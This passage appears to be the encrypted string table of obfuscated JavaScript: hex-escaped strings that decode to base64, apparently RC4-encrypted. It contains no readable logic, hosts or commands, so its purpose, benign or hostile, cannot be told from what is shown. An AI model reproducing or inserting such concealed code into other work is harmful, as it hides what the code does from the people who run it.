a\x67\x6c\x61\x50\x4d\x4b\x53\x50\x73\x4f\x62\x58\x4d\x4f\x6f\x77\x71\x30\x3d','\x54\x38\x4f\x4b\x77\x37\x34\x3d','\x42\x41\x7a\x44\x6b\x77\x3d\x3d','\x44\x58\x6a\x43\x6a\x67\x3d\x3d','\x77\x35\x73\x31\x55\x73\x4f\x31\x77\x72\x48\x43\x72\x4d\x4b\x35\x77\x70\x76\x44\x73\x52\x44\x43\x67\x4d\x4b\x6d\x77\x72\x6f\x61\x77\x6f\x70\x71\x54\x6d\x54\x43\x6f\x73\x4b\x79\x77\x35\x58\x43\x75\x68\x54\x44\x71\x32\x74\x47\x44\x41\x78\x33\x66\x30\x63\x61\x57\x67\x30\x3d','\x77\x34\x38\x57\x63\x46\x39\x45\x77\x72\x4e\x6f','\x53\x73\x4f\x49\x77\x37\x34\x3d','\x77\x70\x4e\x4e\x77\x70\x2f\x43\x69\x78\x4a\x49','\x77\x35\x74\x47\x77\x6f\x4c\x44\x6c\x67\x2f\x44\x6a\x4d\x4b\x41\x77\x71\x59\x3d','\x49\x67\x44\x43\x74\x41\x3d\x3d','\x77\x71\x63\x58\x4d\x4d\x4f\x54\x4b\x6a\x58\x43\x6c\x67\x3d\x3d','\x4d\x33\x7a\x43\x6a\x67\x39\x36\x77\x35\x38\x4f\x42\x63\x4b\x70','\x77\x72\x48\x44\x67\x6d\x78\x64\x77\x35\x46\x63\x4d\x77\x3d\x3d','\x58\x4d\x4f\x39\x77\x72\x6f\x3d','\x77\x71\x58\x44\x73\x63\x4b\x43\x54\x58\x55\x47\x77\x72\x4d\x61\x59\x77\x3d\x3d','\x44\x58\x6f\x4a\x41\x6b\x74\x73\x77\x36\x6a\x43\x69\x73\x4f\x58\x62\x44\x62\x44\x6c\x69\x44\x43\x67\x42\x6f\x34\x77\x34\x77\x6a','\x77\x36\x6a\x43\x72\x73\x4b\x51\x77\x71\x51\x3d','\x77\x37\x39\x30\x77\x6f\x6a\x43\x6a\x4d\x4f\x71\x65\x44\x51\x3d','\x5a\x63\x4f\x6a\x77\x71\x70\x42\x77\x34\x55\x4a\x77\x70\x59\x65\x77\x34\x58\x44\x72\x6b\x7a\x43\x68\x38\x4f\x75\x77\x6f\x7a\x44\x67\x67\x3d\x3d','\x77\x34\x70\x69\x77\x6f\x50\x43\x6b\x47\x67\x3d','\x77\x37\x35\x72\x77\x71\x4c\x44\x70\x79\x66\x44\x72\x38\x4b\x70\x77\x70\x70\x78\x77\x35\x4e\x6b\x5a\x63\x4b\x62\x4f\x78\x74\x51\x77\x70\x2f\x44\x6e\x73\x4f\x62\x77\x36\x39\x4c\x77\x6f\x6f\x50\x51\x6e\x63\x42\x77\x34\x4d\x5a\x61\x38\x4f\x73\x65\x47\x4a\x59\x77\x70\x34\x37\x77\x35\x4c\x43\x76\x79\x44\x44\x67\x79\x5a\x75\x77\x36\x44\x43\x70\x4d\x4b\x43\x77\x70\x48\x43\x68\x4d\x4b\x46\x59\x73\x4b\x59\x55\x63\x4f\x70\x61\x38\x4f\x66\x77\x37\x50\x44\x75\x6d\x39\x67\x77\x72\x38\x74\x77\x35\x70\x64\x77\x71\x54\x43\x68\x63\x4b\x51','\x77\x70\x42\x59\x77\x37\x64\x30\x77\x36\x6c\x4b','\x77\x72\x7a\x44\x76\x55\x51\x3d','\x64\x6d\x37\x44\x6e\x68\x59\x74\x77\x34\x70\x59\x48\x4d\x4f\x34\x77\x37\x52\x5a\x48\x31\x4a\x66\x51\x73\x4b\x43\x77\x35\x51\x3d','\x77\x35\x4c\x44\x73\x31\x62\x43\x76\x44\x73\x3d','\x77\x34\x6e\x44\x73\x73\x4b\x69','\x77\x34\x4c\x44\x71\x31\x76\x43\x70\x77\x7a\x43\x75\x38\x4f\x64\x58\x73\x4f\x52\x77\x6f\x59\x3d','\x51\x63\x4b\x59\x4f\x63\x4b\x2b\x65\x6a\x51\x67\x55\x6e\x68\x6a','\x77\x37\x4c\x44\x6d\x63\x4f\x48\x77\x34\x37\x43\x74\x6a\x59\x3d','\x77\x35\x67\x6d\x55\x51\x3d\x3d','\x77\x37\x4c\x44\x72\x4d\x4b\x42\x77\x6f\x39\x57\x65\x51\x3d\x3d','\x77\x35\x6a\x44\x6b\x69\x77\x3d','\x77\x72\x6a\x43\x6a\x63\x4b\x44','\x77\x71\x63\x51\x50\x38\x4f\x53\x42\x43\x30\x3d','\x48\x58\x73\x48','\x51\x63\x4b\x59\x4f\x63\x4b\x2b\x65\x43\x38\x3d','\x77\x35\x46\x67\x77\x71\x63\x3d','\x42\x63\x4b\x58\x42\x67\x3d\x3d','\x77\x70\x39\x56\x77\x37\x68\x68\x77\x35\x35\x4e\x48\x73\x4b\x65\x63\x78\x38\x3d','\x77\x72\x48\x44\x68\x57\x4e\x63\x77\x37\x39\x45','\x52\x63\x4f\x66\x77\x72\x67\x3d','\x77\x37\x35\x61\x77\x71\x51\x3d','\x44\x38\x4b\x7a\x4c\x51\x3d\x3d','\x45\x4d\x4f\x54\x77\x71\x63\x3d','\x4b\x78\x4c\x43\x69\x51\x3d\x3d','\x46\x54\x7a\x43\x6f\x41\x3d\x3d','\x44\x79\x66\x43\x75\x51\x3d\x3d','\x65\x56\x37\x44\x69\x77\x3d\x3d','\x4d\x7a\x7a\x43\x72\x77\x3d\x3d','\x77\x71\x64\x7a\x77\x72\x49\x3d','\x77\x6f\x62\x44\x6f\x38\x4b\x39\x77\x6f\x42\x6f\x56\x77\x3d\x3d','\x4e\x4d\x4f\x72\x77\x72\x6f\x3d','\x55\x38\x4f\x36\x77\x72\x7a\x43\x6e\x4d\x4f\x2f\x4d\x41\x3d\x3d','\x43\x47\x62\x43\x68\x77\x3d\x3d','\x77\x70\x33\x44\x74\x73\x4f\x78','\x77\x72\x6a\x44\x75\x4d\x4f\x63','\x4a\x69\x6e\x44\x67\x41\x3d\x3d','\x77\x34\x50\x44\x69\x38\x4b\x48','\x77\x37\x33\x44\x6d\x63\x4f\x79','\x50\x67\x58\x43\x73\x77\x3d\x3d','\x4c\x48\x44\x43\x67\x56\x73\x61\x44\x73\x4b\x37\x4c\x45\x54\x44\x69\x63\x4f\x4e','\x61\x57\x52\x4d\x77\x37\x55\x35','\x53\x46\x6b\x69\x46\x4d\x4f\x76\x43\x77\x3d\x3d','\x45\x77\x48\x43\x71\x63\x4b\x76\x77\x71\x4d\x3d','\x59\x58\x54\x44\x6f\x55\x2f\x44\x70\x47\x51\x3d','\x77\x71\x48\x44\x6d\x47\x42\x64\x77\x34\x70\x43','\x77\x72\x5a\x71\x50\x43\x41\x56\x77\x35\x54\x44\x70\x67\x3d\x3d','\x77\x70\x6e\x44\x67\x73\x4f\x5a\x4e\x6e\x54\x44\x74\x67\x3d\x3d','\x77\x70\x77\x4a\x44\x41\x3d\x3d','\x57\x63\x4f\x38\x77\x72\x6e\x43\x69\x38\x4f\x47\x43\x38\x4b\x4f','\x64\x6e\x46\x4f\x77\x37\x73\x35\x77\x72\x6f\x3d','\x43\x30\x72\x44\x68\x4d\x4b\x62','\x77\x72\x49\x32\x54\x54\x50\x43\x67\x73\x4f\x4a','\x77\x72\x5a\x42\x77\x70\x62\x43\x71\x67\x56\x50','\x50\x69\x33\x43\x74\x73\x4f\x35\x77\x72\x35\x43\x54\x38\x4f\x46\x41\x43\x54\x43\x6d\x57\x54\x43\x68\x6e\x59\x3d','\x61\x6b\x51\x2f\x48\x73\x4f\x2f','\x77\x6f\x34\x59\x77\x70\x33\x43\x6c\x42\x37\x43\x6d\x4d\x4f\x57\x77\x71\x34\x4e\x77\x36\x55\x5a\x56\x63\x4f\x6e\x43\x57\x55\x32\x77\x72\x4c\x43\x76\x4d\x4f\x30\x77\x6f\x68\x69\x77\x36\x31\x71\x5a\x68\x39\x6f\x77\x35\x35\x50\x64\x4d\x4b\x36\x59\x54\x78\x44\x77\x34\x64\x6e\x77\x34\x54\x44\x70\x58\x6a\x44\x6b\x6e\x46\x39\x77\x71\x48\x44\x70\x63\x4b\x4d\x77\x35\x50\x44\x68\x38\x4b\x4d\x4a\x63\x4f\x57','\x47\x32\x51\x47\x42\x46\x73\x3d','\x55\x58\x2f\x44\x73\x41\x3d\x3d','\x48\x4d\x4b\x63\x55\x46\x50\x43\x70\x63\x4f\x2b','\x77\x35\x4c\x43\x76\x4d\x4f\x33\x77\x34\x73\x65\x46\x4d\x4b\x73\x77\x35\x30\x62\x77\x71\x6b\x6c\x46\x57\x33\x43\x6d\x6b\x31\x45\x61\x38\x4b\x4c\x77\x71\x33\x43\x76\x47\x33\x43\x67\x6a\x6b\x76\x44\x4d\x4b\x53\x77\x6f\x48\x44\x73\x6e\x52\x41\x77\x36\x59\x67\x49\x4d\x4b\x6a\x47\x4d\x4f\x44\x41\x68\x38\x67\x4c\x41\x3d\x3d','\x48\x52\x48\x44\x6d\x63\x4f\x67','\x77\x70\x64\x33\x47\x67\x3d\x3d','\x77\x70\x66\x44\x71\x63\x4f\x63\x77\x72\x37\x43\x6a\x56\x33\x43\x69\x77\x66\x44\x68\x67\x70\x33\x77\x37\x56\x58\x64\x30\x72\x43\x6c\x73\x4f\x6c\x77\x36\x31\x62\x61\x7a\x55\x62\x77\x71\x50\x43\x6d\x41\x33\x43\x67\x4d\x4f\x5a\x43\x55\x4a\x6a\x42\x38\x4f\x72\x61\x63\x4b\x70\x77\x37\x63\x65\x43\x54\x74\x50\x77\x36\x34\x3d','\x77\x35\x72\x44\x6c\x73\x4f\x43','\x77\x70\x6e\x43\x6e\x63\x4f\x54\x77\x36\x33\x43\x73\x33\x73\x3d','\x43\x73\x4b\x45\x59\x67\x3d\x3d','\x4e\x31\x7a\x44\x74\x51\x3d\x3d','\x47\x73\x4f\x7a\x77\x37\x49\x3d','\x77\x36\x33\x44\x72\x31\x63\x3d','\x77\x6f\x54\x43\x69\x4d\x4b\x45\x77\x6f\x38\x3d','\x77\x35\x70\x45\x77\x72\x45\x3d','\x77\x6f\x2f\x44\x6e\x63\x4f\x31','\x77\x37\x64\x61\x77\x71\x4d\x3d','\x77\x37\x2f\x43\x6f\x4d\x4b\x65','\x77\x35\x46\x51\x77\x71\x77\x3d','\x77\x37\x73\x6e\x5a\x77\x3d\x3d','\x42\x46\x66\x43\x69\x51\x3d\x3d','\x54\x63\x4b\x37\x77\x34\x76\x44\x76\x63\x4f\x4d\x77\x37\x49\x3d','\x4c\x78\x2f\x43\x73\x63\x4b\x51\x77\x72\x58\x43\x70\x77\x3d\x3d','\x77\x36\x68\x70\x77\x35\x49\x44\x66\x38\x4b\x55\x65\x38\x4b\x67','\x65\x73\x4f\x73\x77\x71\x49\x3d','\x61\x58\x4d\x75','\x77\x72\x37\x44\x69\x47\x78\x4a\x77\x34\x70\x59','\x61\x6d\x64\x45','\x77\x37\x6e\x44\x73\x69\x7a\x44\x69\x38\x4f\x6b\x77\x36\x30\x3d','\x44\x58\x58\x43\x6a\x67\x3d\x3d','\x53\x73\x4f\x43\x77\x37\x66\x44\x73\x78\x2f\x44\x6b\x51\x3d\x3d','\x44\x4d\x4b\x42\x55\x31\x4c\x43\x6b\x73\x4f\x6a\x77\x72\x48\x44\x6c\x38\x4f\x6b\x77\x34\x41\x3d','\x77\x72\x74\x37\x50\x53\x33\x43\x68\x38\x4f\x6e\x57\x42\x64\x45\x59\x41\x3d\x3d','\x4b\x55\x7a\x44\x6c\x51\x3d\x3d','\x4b\x41\x58\x43\x67\x4d\x4b\x58\x77\x72\x50\x43\x76\x47\x72\x43\x74\x41\x3d\x3d','\x51\x4d\x4f\x39\x77\x71\x30\x3d','\x77\x35\x6c\x6a\x77\x6f\x37\x43\x75\x63\x4f\x36','\x77\x72\x4e\x68\x4e\x69\x49\x5a\x77\x37\x4d\x3d','\x77\x37\x6e\x43\x74\x38\x4b\x71','\x63\x38\x4b\x34\x51\x63\x4f\x2f\x48\x67\x74\x61\x77\x71\x6f\x3d','\x55\x56\x6c\x44','\x77\x34\x34\x57\x62\x55\x74\x52\x77\x72\x77\x3d','\x77\x71\x31\x37\x49\x7a\x74\x4d\x77\x34\x54\x44\x76\x51\x35\x48\x62\x41\x3d\x3d','\x45\x45\x50\x43\x72\x77\x3d\x3d','\x77\x71\x48\x44\x75\x4d\x4f\x52\x77\x6f\x45\x69\x63\x63\x4f\x42\x4e\x73\x4f\x73\x50\x63\x4f\x48','\x41\x68\x72\x43\x70\x58\x33\x44\x6b\x67\x3d\x3d','\x77\x37\x35\x34\x77\x70\x37\x43\x72\x73\x4f\x31\x49\x6d\x4a\x30\x4c\x4d\x4f\x5a\x77\x72\x74\x44\x77\x72\x58\x44\x68\x73\x4b\x5a\x77\x71\x77\x77\x66\x38\x4b\x31\x54\x6d\x64\x71\x51\x32\x4c\x44\x74\x73\x4b\x45\x77\x37\x4a\x71\x77\x6f\x4c\x44\x6b\x73\x4f\x39\x77\x72\x66\x43\x75\x58\x72\x43\x75\x6c\x62\x43\x69\x6a\x30\x33\x77\x35\x73\x3d','\x44\x4d\x4b\x50\x46\x78\x4d\x6a\x4f\x41\x3d\x3d','\x77\x6f\x42\x73\x77\x34\x38\x42','\x66\x6e\x54\x44\x75\x33\x7a\x44\x75\x57\x45\x75','\x77\x72\x4e\x50\x77\x35\x67\x3d','\x45\x42\x76\x44\x68\x4d\x4f\x61\x65\x45\x50\x44\x76\x67\x3d\x3d','\x4f\x31\x50\x43\x6e\x41\x3d\x3d','\x77\x6f\x6b\x62\x47\x41\x3d\x3d','\x77\x37\x39\x59\x4f\x38\x4f\x59\x4e\x54\x44\x43\x67\x55\x48\x44\x68\x38\x4f\x75','\x77\x36\x58\x44\x71\x38\x4b\x6e\x77\x72\x42\x44\x58\x73\x4b\x48\x4f\x4d\x4b\x32\x4c\x38\x4b\x55','\x77\x70\x63\x46\x64\x4d\x4f\x77\x77\x72\x76\x43\x71\x41\x3d\x3d','\x51\x78\x33\x44\x76\x77\x3d\x3d','\x61\x38\x4b\x50\x55\x41\x3d\x3d','\x77\x70\x6b\x37\x62\x51\x3d\x3d','\x77\x71\x59\x72\x56\x41\x3d\x3d','\x52\x41\x2f\x44\x68\x38\x4b\x4f\x77\x70\x74\x39\x58\x43\x6f\x3d','\x66\x6d\x54\x44\x72\x56\x76\x44\x70\x48\x34\x3d','\x77\x34\x74\x68\x77\x70\x45\x3d','\x4e\x38\x4f\x4c\x77\x37\x51\x3d','\x59\x57\x76\x44\x76\x67\x3d\x3d','\x77\x71\x67\x56\x42\x67\x3d\x3d','\x77\x34\x6a\x44\x69\x63\x4f\x79','\x77\x71\x6a\x44\x76\x38\x4b\x61\x56\x32\x59\x56\x77\x72\x49\x57\x5a\x53\x6f\x7a','\x77\x70\x68\x59\x77\x37\x74\x6d\x77\x37\x70\x46\x48\x38\x4b\x4a','\x77\x72\x30\x38\x54\x53\x66\x43\x67\x73\x4f\x54\x43\x63\x4f\x77\x77\x34\x73\x6f\x77\x71\x41\x3d','\x66\x57\x6e\x44\x6b\x46\x4a\x4e\x46\x63\x4f\x73\x49\x67\x3d\x3d','\x47\x6e\x6e\x43\x67\x67\x3d\x3d','\x77\x34\x37\x44\x70\x6a\x72\x44\x6e\x51\x3d\x3d','\x77\x72\x6b\x32\x56\x77\x44\x43\x6e\x38\x4f\x4d\x47\x51\x3d\x3d','\x54\x31\x33\x44\x74\x77\x3d\x3d','\x77\x34\x48\x44\x69\x69\x30\x3d','\x48\x51\x2f\x43\x70\x33\x50\x44\x6b\x6c\x45\x3d','\x66\x48\x54\x44\x6d\x31\x52\x65\x41\x51\x3d\x3d','\x44\x73\x4f\x44\x77\x36\x67\x3d','\x44\x38\x4f\x6c\x77\x37\x7a\x44\x6c\x55\x2f\x43\x6f\x63\x4f\x2b\x77\x37\x72\x44\x71\x41\x3d\x3d','\x47\x63\x4b\x37\x4d\x46\x6b\x4c\x77\x72\x63\x3d','\x49\x38\x4f\x66\x77\x34\x49\x3d','\x45\x63\x4b\x54\x62\x4d\x4f\x2f\x44\x77\x3d\x3d','\x46\x73\x4f\x75\x77\x37\x62\x44\x6c\x31\x33\x43\x6f\x41\x3d\x3d','\x45\x6e\x33\x44\x6d\x67\x3d\x3d','\x42\x51\x54\x43\x6c\x51\x3d\x3d','\x52\x38\x4f\x74\x77\x37\x6e\x44\x6e\x46\x72\x43\x72\x51\x3d\x3d','\x77\x35\x4e\x4d\x77\x6f\x2f\x44\x68\x42\x62\x44\x67\x51\x3d\x3d','\x45\x32\x50\x43\x69\x77\x3d\x3d','\x61\x48\x44\x43\x6d\x53\x54\x44\x71\x4d\x4f\x70','\x65\x33\x44\x44\x6f\x31\x33\x44\x74\x51\x3d\x3d','\x66\x6c\x66\x44\x6f\x51\x3d\x3d','\x77\x36\x50\x44\x6c\x4d\x4f\x74','\x77\x37\x2f\x44\x71\x53\x72\x44\x6e\x63\x4f\x32\x77\x37\x5a\x43\x4c\x73\x4f\x74','\x77\x37\x52\x30\x77\x70\x4c\x43\x76\x38\x4f\x33\x66\x51\x3d\x3d','\x45\x41\x37\x44\x6f\x51\x3d\x3d','\x77\x70\x52\x44\x48\x77\x3d\x3d','\x77\x72\x66\x44\x73\x69\x44\x44\x6e\x4d\x4f\x31\x77\x37\x6c\x46\x4a\x63\x4f\x73\x77\x70\x6f\x3d','\x42\x48\x45\x45\x43\x6c\x74\x68','\x4f\x78\x72\x43\x67\x67\x3d\x3d','\x65\x73\x4b\x44\x46\x41\x3d\x3d','\x77\x37\x6b\x57\x4b\x38\x4f\x4d\x4b\x51\x3d\x3d','\x59\x68\x76\x44\x6c\x77\x4d\x6d\x45\x67\x3d\x3d','\x50\x73\x4b\x64\x57\x51\x3d\x3d','\x44\x73\x4f\x73\x77\x35\x4d\x3d','\x77\x70\x66\x44\x68\x38\x4b\x33','\x77\x6f\x48\x43\x6c\x38\x4f\x75\x77\x37\x37\x43\x74\x58\x72\x43\x68\x68\x45\x3d','\x77\x34\x44\x43\x71\x73\x4b\x4b\x77\x71\x62\x43\x69\x32\x45\x3d','\x77\x71\x67\x6c\x56\x41\x3d\x3d','\x77\x36\x4d\x77\x51\x6a\x72\x43\x6d\x4d\x4f\x4f\x43\x4d\x4b\x7a\x77\x35\x6f\x78\x77\x72\x4d\x35\x77\x70\x49\x39\x49\x63\x4f\x46','\x45\x30\x72\x44\x6d\x63\x4b\x49\x77\x70\x74\x39','\x4a\x67\x72\x44\x6d\x77\x3d\x3d','\x49\x7a\x76\x43\x68\x77\x3d\x3d','\x77\x70\x59\x70\x45\x41\x3d\x3d','\x77\x72\x76\x44\x76\x4d\x4b\x42\x51\x33\x73\x4a\x77\x70\x67\x51\x61\x54\x45\x6b\x77\x71\x64\x44\x46\x52\x34\x53\x77\x37\x51\x3d','\x77\x37\x70\x76\x63\x54\x55\x2b\x77\x35\x66\x43\x71\x78\x63\x32','\x77\x36\x74\x68\x77\x70\x44\x43\x73\x63\x4f\x33','\x56\x48\x2f\x44\x70\x51\x3d\x3d','\x47\x78\x76\x44\x6e\x73\x4f\x70\x5a\x55\x59\x3d','\x58\x30\x44\x44\x67\x51\x3d\x3d','\x77\x72\x76\x44\x76\x4d\x4b\x42\x51\x33\x73\x4a\x77\x70\x67\x51\x61\x54\x46\x38','\x77\x36\x68\x39\x77\x6f\x6e\x43\x76\x38\x4f\x71\x65\x79\x49\x3d','\x77\x70\x31\x65\x4d\x67\x3d\x3d','\x77\x70\x77\x4a\x53\x51\x3d\x3d','\x4d\x38\x4f\x77\x77\x71\x6b\x3d','\x51\x4d\x4f\x2b\x77\x71\x6a\x43\x69\x63\x4f\x58\x4b\x73\x4b\x33\x77\x36\x63\x68\x63\x42\x6a\x44\x6f\x32\x62\x44\x6b\x73\x4f\x34\x77\x35\x44\x44\x74\x38\x4b\x69\x47\x4d\x4f\x4d\x77\x35\x41\x3d','\x77\x71\x68\x6f\x77\x35\x55\x44\x62\x73\x4b\x50','\x42\x78\x4c\x44\x68\x63\x4f\x70\x65\x45\x44\x44\x68\x4d\x4b\x41\x77\x37\x76\x44\x6e\x79\x4c\x43\x68\x57\x41\x43\x77\x34\x55\x64\x49\x63\x4b\x2b\x77\x70\x4c\x43\x69\x55\x64\x37\x77\x72\x48\x44\x71\x55\x4e\x4d','\x44\x33\x48\x43\x6b\x77\x3d\x3d','\x57\x31\x6f\x34\x47\x4d\x4f\x76\x41\x4d\x4f\x4c','\x77\x34\x33\x44\x70\x6c\x54\x43\x73\x6a\x76\x43\x76\x41\x3d\x3d','\x77\x36\x78\x34\x61\x6a\x6c\x63\x77\x36\x66\x43\x74\x44\x39\x32','\x77\x70\x4d\x67\x64\x41\x3d\x3d','\x77\x34\x73\x64\x5a\x30\x6c\x64\x77\x70\x74\x72','\x77\x6f\x58\x43\x6a\x63\x4f\x4f\x77\x36\x49\x3d','\x45\x63\x4b\x56\x56\x51\x55\x76\x50\x67\x46\x35\x5a\x41\x6a\x44\x72\x63\x4f\x31','\x56\x73\x4f\x4c\x77\x36\x7a\x44\x73\x77\x4c\x44\x6c\x38\x4b\x39','\x77\x71\x49\x52\x4d\x73\x4f\x46\x4b\x7a\x6a\x43\x6e\x6b\x45\x3d','\x44\x30\x50\x44\x67\x73\x4b\x49\x77\x6f\x5a\x37\x45\x67\x3d\x3d','\x77\x71\x66\x44\x67\x32\x5a\x4c\x77\x35\x68\x5a\x4f\x46\x46\x4c','\x77\x6f\x62\x44\x6b\x73\x4f\x56\x49\x6e\x54\x44\x72\x41\x3d\x3d','\x64\x4d\x4b\x38\x4f\x77\x3d\x3d','\x77\x72\x51\x55\x4b\x38\x4f\x48\x4c\x44\x66\x43\x72\x45\x48\x44\x6a\x4d\x4b\x6e\x77\x36\x66\x43\x6b\x38\x4f\x64\x77\x72\x6e\x44\x74\x73\x4f\x6b\x77\x34\x42\x61\x56\x42\x48\x43\x68\x63\x4b\x57\x77\x34\x50\x44\x6e\x4d\x4f\x72\x48\x38\x4b\x58\x77\x37\x38\x79\x77\x70\x6e\x44\x73\x73\x4b\x2b\x77\x6f\x54\x43\x75\x41\x3d\x3d','\x4e\x52\x2f\x44\x6c\x51\x3d\x3d','\x56\x4d\x4b\x77\x77\x34\x48\x44\x76\x38\x4f\x65\x77\x37\x4e\x45\x77\x36\x42\x71','\x77\x72\x35\x36\x4d\x44\x72\x43\x71\x73\x4f\x70\x55\x52\x63\x6c\x66\x58\x49\x6a\x77\x71\x72\x44\x71\x73\x4b\x68\x4c\x33\x49\x4f\x77\x72\x6e\x43\x73\x73\x4b\x5a','\x77\x6f\x66\x43\x6b\x73\x4b\x5a','\x77\x6f\x63\x61\x64\x38\x4f\x79\x77\x71\x59\x3d','\x77\x37\x6e\x44\x74\x79\x4c\x44\x6b\x63\x4f\x6b','\x66\x58\x37\x44\x76\x77\x3d\x3d','\x63\x33\x70\x45\x77\x37\x6b\x31\x77\x70\x30\x72','\x4f\x73\x4f\x36\x77\x37\x46\x61\x77\x6f\x45\x64','\x77\x6f\x58\x43\x6c\x4d\x4f\x49\x77\x36\x33\x43\x72\x6e\x33\x43\x74\x78\x4d\x66\x77\x35\x34\x35\x4f\x38\x4f\x41\x41\x73\x4f\x39\x77\x72\x44\x43\x6c\x47\x48\x43\x6c\x63\x4f\x48\x77\x70\x74\x62\x4d\x38\x4f\x41\x77\x36\x7a\x43\x73\x7a\x4c\x44\x70\x53\x46\x4e\x52\x33\x31\x7a\x77\x37\x34\x58\x77\x34\x49\x3d','\x77\x71\x4d\x54\x62\x51\x3d\x3d','\x4d\x32\x48\x44\x73\x77\x3d\x3d','\x77\x36\x48\x44\x71\x4d\x4b\x56\x77\x70\x70\x2b\x59\x38\x4b\x73\x4c\x38\x4b\x6e\x4e\x63\x4f\x4f','\x77\x71\x49\x4e\x4d\x4d\x4f\x44\x4d\x54\x44\x43\x6e\x45\x6f\x3d','\x59\x4d\x4b\x52\x50\x51\x3d\x3d','\x56\x4d\x4f\x33\x77\x71\x76\x43\x68\x38\x4f\x64\x49\x63\x4b\x38\x77\x37\x73\x70\x59\x51\x3d\x3d','\x77\x70\x44\x44\x75\x4d\x4b\x35\x77\x6f\x42\x6f\x52\x4d\x4f\x69\x77\x6f\x70\x59','\x77\x6f\x68\x59\x77\x36\x70\x6e','\x49\x73\x4f\x2b\x77\x37\x31\x52\x77\x70\x41\x42','\x77\x36\x58\x44\x6f\x63\x4b\x54\x77\x6f\x6b\x3d','\x77\x34\x38\x63\x59\x55\x56\x4a\x77\x72\x45\x3d','\x77\x37\x58\x44\x6f\x63\x4b\x54\x77\x70\x5a\x6a\x59\x73\x4b\x44','\x43\x63\x4f\x5a\x77\x71\x54\x43\x74\x68\x4c\x43\x6e\x41\x3d\x3d','\x41\x63\x4f\x6d\x77\x36\x6b\x3d','\x51\x6a\x44\x44\x76\x51\x3d\x3d','\x45\x4d\x4f\x2f\x77\x35\x49\x3d','\x77\x71\x4a\x32\x4c\x43\x35\x37\x77\x34\x4d\x3d','\x77\x70\x5a\x4a\x77\x35\x4d\x3d','\x57\x73\x4f\x6d\x77\x70\x63\x3d','\x4d\x78\x33\x44\x6d\x41\x6f\x38\x46\x51\x6e\x44\x71\x67\x4c\x43\x67\x73\x4b\x79\x52\x54\x49\x50\x47\x6d\x4d\x3d','\x77\x70\x42\x4c\x77\x71\x4c\x43\x6d\x77\x39\x57\x46\x38\x4b\x5a','\x42\x38\x4f\x65\x77\x34\x30\x3d','\x5a\x33\x37\x44\x70\x6b\x59\x3d','\x46\x4d\x4f\x71\x77\x36\x37\x44\x6d\x55\x37\x43\x71\x63\x4f\x6b\x77\x37\x44\x44\x76\x67\x3d\x3d','\x77\x34\x6e\x43\x74\x38\x4b\x4e\x77\x72\x4c\x43\x69\x33\x6f\x3d','\x77\x71\x58\x44\x73\x63\x4b\x43\x54\x58\x55\x47\x77\x72\x4d\x61\x59\x32\x73\x33\x77\x71\x78\x5a\x47\x42\x34\x4f','\x45\x38\x4f\x64\x77\x71\x62\x43\x70\x41\x4d\x3d','\x48\x6e\x45\x45\x43\x55\x42\x37','\x77\x35\x64\x7a\x77\x70\x6e\x43\x6b\x48\x76\x43\x6a\x38\x4b\x50\x77\x34\x48\x44\x75\x69\x38\x49\x77\x34\x59\x4b\x54\x42\x51\x62\x41\x51\x3d\x3d','\x4e\x47\x50\x43\x71\x41\x64\x74','\x65\x48\x7a\x44\x67\x6d\x6c\x4c\x48\x38\x4f\x73','\x77\x6f\x70\x46\x77\x6f\x66\x43\x68\x68\x70\x65\x44\x63\x4b\x52\x4b\x63\x4b\x59\x53\x63\x4f\x71\x77\x71\x77\x64\x77\x72\x33\x43\x73\x43\x76\x44\x6f\x73\x4f\x56\x77\x36\x46\x63\x77\x71\x2f\x44\x6c\x51\x62\x43\x71\x6a\x37\x44\x6d\x41\x3d\x3d','\x55\x4d\x4f\x47\x77\x37\x58\x44\x6f\x51\x34\x3d','\x47\x32\x62\x43\x74\x77\x3d\x3d','\x77\x36\x48\x44\x6e\x63\x4f\x54\x77\x35\x76\x43\x6e\x69\x78\x62','\x77\x37\x33\x44\x6f\x63\x4b\x4f\x77\x70\x70\x6a\x5a\x51\x3d\x3d','\x41\x63\x4b\x49\x52\x45\x6e\x43\x74\x73\x4f\x74\x77\x71\x48\x44\x6e\x63\x4f\x58\x77\x70\x72\x44\x6e\x77\x35\x37\x77\x37\x58\x43\x69\x63\x4f\x58\x77\x72\x6f\x4a','\x77\x72\x4a\x73\x77\x35\x63\x52\x66\x77\x3d\x3d','\x57\x31\x6f\x73\x43\x38\x4f\x67\x41\x63\x4f\x4b\x77\x71\x51\x3d','\x77\x37\x2f\x44\x70\x63\x4b\x57\x77\x70\x52\x77\x62\x4d\x4b\x48\x4a\x63\x4b\x74\x62\x38\x4b\x45\x50\x51\x6e\x44\x6b\x47\x44\x44\x67\x4d\x4b\x68\x77\x37\x58\x44\x68\x41\x3d\x3d','\x62\x32\x33\x44\x6e\x6c\x4a\x50','\x4d\x58\x66\x43\x69\x41\x35\x75\x77\x35\x38\x57\x42\x63\x4b\x2f','\x77\x71\x34\x2f\x51\x69\x44\x43\x6b\x4d\x4f\x4f\x44\x73\x4f\x2b','\x56\x73\x4f\x4c\x77\x36\x7a\x44\x73\x77\x4c\x44\x6c\x38\x4b\x52\x77\x71\x6a\x44\x71\x46\x2f\x43\x74\x73\x4f\x47\x4f\x38\x4b\x6c\x77\x35\x70\x76\x77\x34\x34\x3d','\x77\x37\x35\x4b\x77\x70\x58\x44\x69\x68\x54\x44\x6a\x4d\x4b\x32\x77\x70\x31\x61\x77\x37\x4e\x4b\x53\x73\x4b\x69','\x52\x4d\x4b\x6d\x77\x34\x7a\x44\x71\x63\x4f\x4d\x77\x36\x6b\x3d','\x77\x35\x62\x44\x70\x6c\x6a\x43\x76\x69\x62\x43\x6f\x4d\x4f\x73\x61\x63\x4f\x63','\x77\x72\x31\x72\x4e\x53\x7a\x43\x73\x4d\x4f\x37','\x77\x71\x76\x43\x6a\x63\x4b\x66\x77\x6f\x62\x44\x70\x4d\x4f\x46\x63\x42\x59\x3d','\x77\x72\x70\x38\x4d\x54\x59\x5a\x77\x36\x67\x3d','\x77\x70\x62\x43\x6d\x63\x4f\x52\x77\x36\x62\x43\x6c\x33\x76\x43\x69\x52\x67\x54\x77\x34\x56\x70','\x77\x34\x54\x44\x75\x31\x50\x43\x70\x6a\x76\x43\x70\x77\x3d\x3d','\x42\x73\x4f\x55\x77\x72\x6a\x43\x76\x67\x76\x43\x6b\x51\x3d\x3d','\x49\x32\x72\x43\x67\x78\x6c\x6f\x77\x34\x55\x3d','\x42\x73\x4b\x62\x47\x77\x51\x79\x4d\x67\x3d\x3d','\x58\x38\x4f\x69\x77\x72\x6a\x43\x6e\x4d\x4f\x66','\x47\x73\x4b\x43\x48\x42\x4d\x6a\x4f\x51\x3d\x3d'